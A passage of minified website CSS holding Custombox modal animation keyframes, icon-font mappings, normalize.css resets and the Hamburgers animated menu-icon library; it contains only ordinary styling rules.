idden;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-close{-webkit-animation-name:contentscaleOutContainer;animation-name:contentscaleOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes swellOpen{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes swellClose{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}.custombox-swell.custombox-content{opacity:0}.custombox-swell.custombox-content.custombox-open{-webkit-animation-name:swellOpen;animation-name:swellOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-swell.custombox-content.custombox-close{-webkit-animation-name:swellClose;animation-name:swellClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}.custombox-rotatedown.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%}.custombox-rotatedown.custombox-content.custombox-open{-webkit-animation-name:rotatedownOpen;animation-name:rotatedownOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotatedown.custombox-content.custombox-close{-webkit-animation-name:rotatedownClose;animation-name:rotatedownClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@-webkit-keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}@keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}.custombox-flash.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.custombox-flash.custombox-content.custombox-open{-webkit-animation-name:flashOpen;animation-name:flashOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flash.custombox-content.custombox-close{-webkit-animation-name:flashClose;animation-name:flashClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.custombox-loader{display:none;border-style:solid;border-width:5px;border-radius:50%;width:40px;height:40px;-webkit-animation-name:spin;animation-name:spin;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;position:fixed;top:50%;left:50%;margin:-25px 0 0 -25px;z-index:9998}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?qo04im),url(../fonts/icomoon.woff?qo04im) format("woff");font-weight:400;font-style:normal}.accordion__container h3:before,.icon-heart,.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before,.nav--desktop .menu-item-has-children:before,[class*=icon-]:before,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.icon-up:before{content:"\e003"}.accordion__container h3:before,.icon-down:before,.nav--desktop .menu-item-has-children:before{content:"\e004"}.icon-left:before{content:"\e005"}.icon-right:before,.menu__breadcrumbs a:not(:last-child):after{content:"\e006"}.icon-check:before{content:"\e007"}.icon-clock:before{content:"\e008"}.icon-phone:before{content:"\e009"}.accordion__header:before,.icon-plus:before{content:"\e00a"}.icon-close:before{content:"\e00b"}.icon-menu:before{content:"\e00c"}.icon-search-find:before{content:"\e00d"}.icon-vimeo:before{content:"\e00e"}.icon-linkedin:before{content:"\e00f"}.icon-pinterest:before{content:"\e010"}.icon-calendar:before{content:"\e011"}.icon-download:before{content:"\e012"}.icon-globe:before{content:"\e013"}.icon-location:before{content:"\e014"}.icon-print:before{content:"\e015"}.icon-up-open-big:before{content:"\e016"}.icon-right-open-big:before,.menu__link[data-submenu]:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\e017"}.icon-left-open-big:before,.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\e018"}.icon-down-open-big:before{content:"\e019"}.icon-credit-card:before{content:"\e01a"}.icon-thumbs-down:before{content:"\e01b"}.icon-thumbs-up:before{content:"\e01c"}.icon-eye:before{content:"\e01d"}.icon-arrow:before{content:"\e900"}.icon-download2:before{content:"\e901"}.icon-pin:before{content:"\e902"}.icon-play:before{content:"\e903"}.icon-heart:before{content:"\e904"}.icon-user:before{content:"\e908"}.icon-dot:before{content:"\e906"}.icon-close2:before{content:"\e905"}.icon-triangle-down:before{content:"\e907"}.icon-world:before{content:"\e909"}.lt-ie9 .component__inner,.lt-ie9 .project__footer,.lt-ie9 .team-members__slider,.lt-ie9 .wrap{min-width:1026px}.lt-ie9 .alert-warning{border:4px solid red;text-align:center;font-size:18px;padding:40px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .l-region--header .component__inner>*,.lt-ie9 .l-region--header .project__footer>*,.lt-ie9 .l-region--header .team-members__slider>*,.lt-ie9 .l-region--header .wrap>*{top:30%}.lt-ie9 .hero--home{height:900px}.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap{top:30%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg);transition-delay:.1s}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:.1s}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:.1s}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:.1s}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spin .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s 